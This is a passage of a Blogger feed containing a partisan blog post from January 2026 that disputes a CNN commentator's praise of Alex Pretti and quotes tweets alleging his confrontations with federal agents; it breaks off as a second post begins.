--tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe footage from Jan. 13 showed Pretti, again reportedly armed, screaming at federal agents, “Assault me, motherf***er!” As one officer got into his vehicle, Pretti spat at him. He then kicked the SUV’s taillight multiple times, causing it to break off.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial; text-align: center;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWarning: The video below contains vulgar language that some readers may find offensive\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769796003509374186=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“AssauIt me, motherfcker!!!” – Alex Pretti on January 13th trying to get injured by federal officers\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/33PBDIiJxN\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/33PBDIiJxN\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— End Wokeness (@EndWokeness)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/EndWokeness\/status\/2016700958315593760?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EAgents responded by getting out of their vehicles, grabbing Pretti, and pushing him to the ground. However, they ultimately let him go.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis is the “perfect guy” Navarro wants her daughter to date? An unhinged man commiting crimes against federal officers, screaming all kinds of profanity?\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENewsNation host Katie Pavlich, who is a strong proponent of the Second Amendment, posted on X in response to the Jan. 13 incident, “You have a right to carry a firearm and peacefully protest. You do not have a right to carry a firearm and commit crimes.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe crimes she was referring to were ostensibly attacking federal officers and damaging government property.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769796003509374186=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou have a right to carry a firearm and peacefully protest.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou do not have a right to carry a firearm and commit crimes.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/UKNZTnGB8k\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/UKNZTnGB8k\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Katie Pavlich (@KatiePavlich)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/KatiePavlich\/status\/2016623521204490716?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 28, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.usatoday.com\/story\/news\/nation\/2026\/01\/27\/who-was-alex-preti\/88384938007\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EUSA Today\u003C\/a\u003E\u0026nbsp;reported that Pretti was an ICU nurse at the Minneapolis Veterans Affairs hospital, which is certainly an admirable profession.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBut he clearly allowed his emotions to take over, multiple times, in violent acts against federal agents just trying to do their jobs.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe day he was killed, video showed agents responding to Pretti as he violently pulled at a woman in the middle of the street. Who knows what his intentions were? Did he think he was helping her? The agents seemed to be focused on his conduct, not hers.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769796003509374186=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAlex Pretti was “just helping” this woman so hard that she was screaming for the police to help her as he dragged her across the street by her neck.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/AR9y7dsDuu\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/AR9y7dsDuu\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Dr. Jason Polk (@DrJPolk)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/DrJPolk\/status\/2015912152310415464?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 26, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERegardless, Navarro needs to recalibrate how she judges people. Pretti was not a “perfect guy,” and he was not someone most normal people would want their daughter to date.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8862851967209019330\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/cnns-navarro-calls-pretti-perfect-guy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8862851967209019330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8862851967209019330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/cnns-navarro-calls-pretti-perfect-guy.html","title":"CNN’s Navarro Calls Pretti ‘Perfect Guy’ She’d Want Daughter to Date Before Disturbing New Video Surfaces"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5122612644281736125"},"published":{"$t":"2026-01-30T10:02:44.204-08:00"},"updated":{"$t":"2026-01-30T10:02:55.596-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"OUTRAGE: Biden-Appointed Judge BLOCKS Death Penalty for UnitedHealthcare CEO Assassin Luigi Mangione"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EA federal judge appointed by Joe Biden formally\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-index-in-node=\"80\" data-path-to-node=\"5\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; 